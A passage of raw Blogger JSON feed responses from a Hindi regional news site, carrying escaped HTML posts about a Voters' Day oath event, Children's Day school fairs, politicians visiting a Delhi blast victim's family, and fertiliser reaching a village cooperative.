जागरूकता पर नाटक प्रस्तुत कर खूब वाहवाही लूटी।\u0026nbsp;इस अवसर पर मुख्य नियंता प्रो0 वीणा सिंह, विभागाध्यक्ष राजनीति डॉ प्रखर त्रिपाठी, एन एस एस कार्यक्रम अधिकारी डॉ रमेश कुमार शुक्ल, डॉ जितेन्द्र कुमार, डॉ के के मिश्र, डॉ वर्षा सिंह, सौम्या शुक्ला, राशि सिंह व गौरी पुरी सहित बड़ी संख्या में छात्र-छात्राएं उपस्थित रहे।\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/7212874307730297163\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_02013436388.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/7212874307730297163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/7212874307730297163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2026\/01\/balrampur_02013436388.html","title":"BALRAMPUR...राष्ट्रीय मतदाता दिवस पर दिलाई गई शपथ "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11104303619948516369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMQoFwrj7hnyXIE0jCkoV1YVorFa93dPKjZIui2hqMAejRHXBkt6uVdjkftXWqyHye2M1-GsLTbg567zxGxp0M02rth83AsoHPaIwKwHMjXF68avMJST6A9wCmEKeBHrcHJHwen5G4ESxbg6-GYGwfynwrfEwjoYmTIZq8THeklPaTgNd3e31N-yVh7KwF=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.crimejunction.com/feeds/posts/default/-/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script&max-results=4&callback=jQuery22404222596863679682_1769401617476&_=1769401617477
body_size: 7450
content:
// API callback
jQuery22404222596863679682_1769401617476({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583"},"updated":{"$t":"2026-01-26T05:09:42.759+05:30"},"category":[{"term":"खबरे"},{"term":"gonda"},{"term":"crime"},{"term":"POLITCAL NEWS"},{"term":"special story"},{"term":"UTTAR PRADESH"},{"term":"SPORT"},{"term":"ज्योतिष"},{"term":"BIHAR"},{"term":"VIDEO"},{"term":"NATIONAL"},{"term":"MERI KALAM SE"},{"term":"DELHI"},{"term":"AJAB GAJAB"},{"term":"RAJASTHAN"},{"term":"gujarat"},{"term":"WEST BENGAL"},{"term":"JAMMU-KASHMIR"}],"title":{"type":"text","$t":"CRIME JUNCTION"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/search\/label\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87\/-\/%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%87?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25124"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-1606869686354756202"},"published":{"$t":"2025-11-14T21:40:00.006+05:30"},"updated":{"$t":"2025-11-14T21:40:50.659+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"ईसानगर क्षेत्र में धूमधाम से मनाया गया बाल दिवस,स्कूलों में लगे बाल मेले"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s817\/Picsart_25-11-14_21-36-44-798.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"817\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s16000\/Picsart_25-11-14_21-36-44-798.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eपूर्व प्रधानमंत्री को शिक्षकों एवं बच्चों ने याद कर अर्पित किए पुष्प\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकमलेश\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eखमरिया-खीरी:ईसानगर क्षेत्र के स्कूल कालेजों में शुक्रवार को धूमधाम से बाल दिवस मनाया गया। बाल दिवस के अवसर पर अधिकतर स्कूलों में बच्चों ने बाल मेला लगाकर पूर्व प्रधानमंत्री जवाहरलाल नेहरू को याद कर उनकी प्रतिमा पर पुष्प अर्पित कर बाल मेले का लुप्त उठाया। वहीं शिक्षकों ने बच्चों को बाल दिवस की विशेषता बताते हुए शिक्षा ग्रहण करना कितना आवश्यक है बारीकी से बताया।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCv0ipzenUxCEGvxn9edb9rZ4mztM0hx9VRPVGxyyqefIMSYjzsTtZzXPr3nXYJ6B-oVK2aNwfr7AD2VPr-rgsjvTyaUdxhHbmNFdWk5WURQPe_kSh6X_MclNIFuXPJve18jGn5KEusP7TdJf_tOdSqEMMFy5jj6u4fLlW1SuiD5EKSquG0OnssRsn3xI\/s721\/Picsart_25-11-14_21-36-25-015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCv0ipzenUxCEGvxn9edb9rZ4mztM0hx9VRPVGxyyqefIMSYjzsTtZzXPr3nXYJ6B-oVK2aNwfr7AD2VPr-rgsjvTyaUdxhHbmNFdWk5WURQPe_kSh6X_MclNIFuXPJve18jGn5KEusP7TdJf_tOdSqEMMFy5jj6u4fLlW1SuiD5EKSquG0OnssRsn3xI\/s16000\/Picsart_25-11-14_21-36-25-015.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eशुक्रवार को बाल दिवस एवं देश के पहले प्रधानमंत्री पंडित जवाहरलाल नेहरू के जन्मदिवस पर क्षेत्र के सीताराम मनवार पब्लिक स्कूल महरिया में प्रधानाचार्य श्रीराम मनवार,हरद्वारीलाल सरस्वती बाल विद्या मंदिर इण्टर कालेज में प्रधानाचार्य चुन्नीलाल,ऐरा बाल विद्या मंदिर इण्टर कालेज खमरिया में इसराज,कम्पोजिट स्कूल दरिगापुर मे प्रधानाध्यापक राजेश यादव ने अपने अपने स्कूल में ग्राम प्रधान अनुराग मौर्या सहित मुख्य अतिथियों से फीता कटवाकर बाल मेला का आयोजन किया। यही नही क्षेत्र के अन्य स्कूल एवं कालेजों में शिक्षकों ने छात्रों को चाचा नेहरू के जीवन के बारे में बताया और कविता पाठ किया। छात्रों के लिए कुछ नया लेकर आने के लिए स्कूल में कई कार्यक्रम भी किये गए,जिनको देखकर स्कूल कालेज परिसर उत्साह और उल्लास से गुंजायमान रहे । इस दौरान खेल के मैदान में मस्ती,उल्लास और उत्सव भी देखा गया। साथ ही कालेज व स्कूल में लगे बाल मेले में बच्चों ने लुप्त उठाते हुए जमकर ख़रीददारी भी की। इस अवसर पर सीताराम मनवार इण्टर कालेज के प्रधानाचार्य श्रीराम मनवार ने कहा कि बच्चे किसी भी राष्ट्र का भविष्य होते हैं और उनके भीतर मौजूद प्रतिभा,जिज्ञासा एवं ऊर्जा समाज को सकारात्मक दिशा देती है। बाल दिवस हमें यह याद दिलाता है कि बच्चों को सुरक्षित, शिक्षित और संस्कारित वातावरण देना हमारी सामूहिक जिम्मेदारी है।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/1606869686354756202\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-Children-Fair.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1606869686354756202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1606869686354756202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-Children-Fair.html","title":"ईसानगर क्षेत्र में धूमधाम से मनाया गया बाल दिवस,स्कूलों में लगे बाल मेले"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcRQlARu4gU0_cNOvmWUOyZZdJT_wC3u7I_E4msVaDL7lwrcLL0HJV2LKL0WopGS8Hsay0DJ8yiIeX5MAd0ieNFxDXsCoGspR-UOU7VBNRHsrAQ8tX6nVO1ZGRL326jxmhrXmfWUy8OTWny42_Wqsn4QZFVuvPu4K7ZctS_asHOFIbYQBGwV3KbEO9AWY\/s72-c\/Picsart_25-11-14_21-36-44-798.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"खेरी, उत्तर प्रदेश, भारत"},"georss$point":{"$t":"27.9064649 80.796249199999991"},"georss$box":{"$t":"-2.0746468916508114 45.639999199999991 57.887576691650807 115.95249919999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-1070371158656224560"},"published":{"$t":"2025-11-13T20:18:00.002+05:30"},"updated":{"$t":"2025-11-13T20:18:19.603+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"दिल्ली ब्लास्ट में श्रावस्ती के युवक की मौत, पीड़ित परिवार से मिले कोंग्रेस प्रदेश अध्यक्ष अजय राय"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s934\/Picsart_25-11-13_20-13-23-526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"934\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s16000\/Picsart_25-11-13_20-13-23-526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबृजेश गुप्ता\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eश्रावस्ती जिले के इकौना गनेशपुर चिकिनी पुरवा निवासी युवक दिनेश मिश्रा की दिल्ली बम ब्लास्ट में मौत होने पर जहां एक तरफ परिजनों व ग्रामीणों में मातम छा गया था वही दूसरी तरफ राजनीतिक गलियारों में शोक संतृप्त परिवार को ढांढस बंधाने के लिए कोंग्रेस प्रदेश अध्यक्ष अजय राय व वरिष्ठ कोंग्रेस नेता नसीमुद्दीन सिद्दीकी मृतक के घर कोंग्रेसियो के साथ भारी संख्या में परिवार से मुलाकात कर उनका हाल चाल जाना और सरकार से मृतक के पत्नी को नौकरी और 50 लाख रुपये मुआवजा देने की मांग की।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eअजय राय ने कहा कि यह बेहद दुखद घटना है। दिनेश सात नवंबर को घर में एक कार्यक्रम के बाद दिल्ली गया था और दस नवंबर की रात यह हादसा हो गया। उन्होंने कहा कि आरडीएक्स लेकर कोई व्यक्ति 10 घंटे तक देश की राजधानी में घूमता रहा, यह सरकार और सुरक्षा एजेंसियों की नाकामी है। अजय राय ने केंद्र सरकार से मांग की कि मृतक के परिवार को एक सरकारी नौकरी और 50 लाख रुपये मुआवजा दिया जाए। उन्होंने इस घटना की जिम्मेदारी गृह मंत्री अमित शाह पर डालते हुए उनके इस्तीफे की मांग की।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eकांग्रेस के वरिष्ठ नेता नसीमुद्दीन सिद्दीकी ने भी परिवार के प्रति शोक संवेदना व्यक्त की। उन्होंने कहा कि यह बेहद दर्दनाक घटना है और सुरक्षा एजेंसियों की कार्यप्रणाली पर गंभीर सवाल खड़े होते हैं। उन्होंने कहा कि आरडीएक्स से भरी एक कार 10 घंटे तक दिल्ली में घूमती रही और किसी को पता तक नहीं चला। उन्होंने कहा कि यह पहली बार नहीं हुआ है, पहले भी कई बार आतंकियों की गतिविधियाँ सामने आई हैं, लेकिन कार्रवाई के नाम पर कुछ नहीं हुआ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eसिद्दीकी ने कहा कि देश की सुरक्षा एजेंसियों को जवाब देना होगा और दोषियों के खिलाफ कड़ी कार्रवाई होनी चाहिए। उन्होंने कहा कि अगर उनके वश में होता तो ऐसे आतंकियों को सार्वजनिक रूप से सजा दी जाती। उन्होंने गृह मंत्री से इस्तीफे की मांग करते हुए कहा कि अगर उन्होंने इस्तीफा नहीं दिया तो जनता उन्हें सत्ता से हटा देगी। सिद्दीकी ने मिसन सिन्दूर पर जिक्र करते हुए कहा कि सेना का यह अभूत पूर्व प्रदर्शन रहा मिशन सिंदूर ने जता दिया कि हमारे देश की सेना किसी से कम नही व उसके सरगना को निस्ता नाबूद करने के लिए सक्षम हैं,।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eमृतक दिनेश मिश्रा के भाई गुड्डू मिश्रा ने सरकार से आग्रह किया कि उनके भाई के तीन बच्चों को अच्छी शिक्षा दिलाने के लिए मदद की जाए। उन्होंने कहा कि दोषियों के खिलाफ सख्त कार्रवाई होनी चाहिए ताकि भविष्य में ऐसी घटनाओं की पुनरावृत्ति न हो।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/1070371158656224560\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Shravasti-Delhi-Blast-Congress-Ajay-Rai.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1070371158656224560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/1070371158656224560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Shravasti-Delhi-Blast-Congress-Ajay-Rai.html","title":"दिल्ली ब्लास्ट में श्रावस्ती के युवक की मौत, पीड़ित परिवार से मिले कोंग्रेस प्रदेश अध्यक्ष अजय राय"}],"author":[{"name":{"$t":"CRIME JUNCTION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915251826780849885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvU4Z1XYRQvn1hqCPaE5aOOkS-6fSYpdi7nd-MLq2HZ6vGBTnA-JqJOAUZewEekg0j3a_5fyT5Cae0OFW_tUZjFDIeUyPv602tZHb1De_Hy-FolBN2ifaHzQDkGB-ReE\/s150\/WhatsApp+Image+2020-06-11+at+5.35.29+PM.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl9TlsTqKx6c27b0V8vBtj4qj4M9XzMKsapCQDDE9F2_qkKDBZsEj02oVxI27nY1GpHM1lUNBa-Ce9rxjRCy5zWd759MMyOP-PS8lVu_ol5KqJgXRn6Kibi0714A3JrXsfCQnaQoQREcyeuoANGQ9K245wBc-TjiBPvP78J-LOXdcaBu6su1NUpvGtVM\/s72-c\/Picsart_25-11-13_20-13-23-526.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"श्रावस्ती, उत्तर प्रदेश 271805, भारत"},"georss$point":{"$t":"27.5035427 82.036461"},"georss$box":{"$t":"-0.80669113617884491 46.880211 55.81377653617885 117.192711"}},{"id":{"$t":"tag:blogger.com,1999:blog-7571964787955628583.post-8112751900884275777"},"published":{"$t":"2025-11-13T17:40:00.003+05:30"},"updated":{"$t":"2025-11-13T17:40:17.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"खबरे"}],"title":{"type":"text","$t":"10 वर्ष बाद बी-पैक्स सिंगावर को मिली खाद,किसानों ने व्यक्त की ख़ुशी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s1088\/Picsart_25-11-13_17-32-15-513.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1088\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVfHodj_uRF9P9JhCV9RpBn9_uyhKcgmHIeFlUp75j0q_jy_Q1D_Te6BQzoDMKcpSMGbBtcUp_pdnRX2t03R_qcxZCUjIH9XtqyfOjtgDgR9ScAVN-vbzUT71LGy3rtH2fMcw3zZcofRbaMMv5fzZMyXchLsCYr7gJCrmIhnymldEtY1GDjoNFqSTxquk\/s16000\/Picsart_25-11-13_17-32-15-513.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकमलेश\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eखमरिया खीरी:ईसानगर क्षेत्र के सिंगावर गांव में स्थित बी-पैक्स पिछले करीब 10 वर्षों से खाद विहीन थी। जिसको लेकर समिति के अध्यक्ष व सचिव संघ के अध्यक्ष के प्रयासों से गुरुवार को समिति में खाद उपलब्ध करवा दी गई। इस दौरान आयोजित कार्यक्रम में मुख्य अतिथि ने बड़ी संख्या में पहुचे किसानों को संबोधित कर बी-पैक्स की सदयस्ता लेकर लाभ लेने का संदेश दिया।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHEy0Yj3p0baTH_2JNK8bIDSRGe4AzjEFW09M0bVD_SdQwoRjYzCYiYjlJXHQ4OOuGTFMVpfWj-AFakjY85jCEKmSewsgdcFhQrPzKBMu5fy99HCxhgxQRLpLNaxg6R5aRfNRnGir4uYKv2A2TX3-eA8ty3zx30edT0AyP8r823cqDh2DzM4zFksjpSg\/s740\/Picsart_25-11-13_17-32-35-683.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"740\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitHEy0Yj3p0baTH_2JNK8bIDSRGe4AzjEFW09M0bVD_SdQwoRjYzCYiYjlJXHQ4OOuGTFMVpfWj-AFakjY85jCEKmSewsgdcFhQrPzKBMu5fy99HCxhgxQRLpLNaxg6R5aRfNRnGir4uYKv2A2TX3-eA8ty3zx30edT0AyP8r823cqDh2DzM4zFksjpSg\/s16000\/Picsart_25-11-13_17-32-35-683.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eबी-पैक्स सिंगावर में अध्यक्ष सुरेश सिंह,सचिव संघ के अध्यक्ष श्यामबिहारी त्रिवेदी के प्रयासों से करीब 10 वर्ष बाद पहुची खाद को देख किसानों में खुशी व्याप्त हो गई। जहां वितरण का शुभारंभ करने पहुचे मुख्य अतिथि जिला सहकारी बैंक के अध्यक्ष विनीत मनार ने किसानों को संबोधित बी-पैक्स से होने वाले लाभों को लेने के लिए बड़ी संख्या में सदस्यता लेने की बात कही। इस दौरान सचिव श्यामबिहारी त्रिवेदी ने बताया कि इस गांव की बी पैक्स पिछले दस वर्षों से खाद विहीन थी,अब खाद की समस्या दूर हो गई है। इससे किसानों को अन्यत्र जगहों पर जाने से छुटकारा मिलेगा। इस दौरान कार्यक्रम में मुख्य रूप से एडीसीओ जुल्फकार अली,एआर रजनीश प्रताप सिंह,डीजीएम मनोज पाण्डेय,सहकारी गन्ना समिति के अध्यक्ष राजू सिंह सहित बड़ी संख्या में किसान व बी पैक्स के सदस्य गण मौजूद रहे।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.crimejunction.com\/feeds\/8112751900884275777\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-B-Packs-Fertilizer.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8112751900884275777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7571964787955628583\/posts\/default\/8112751900884275777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.crimejunction.com\/2025\/11\/Kheri-Khamaria-B-Packs-Fertilizer.html","title":"10 वर्ष बाद बी-पैक्स सिंगावर को मिली खाद,किसानों ने व्यक्त की ख़ुशी"}],"author":[{"name":{"$t":"CRIME 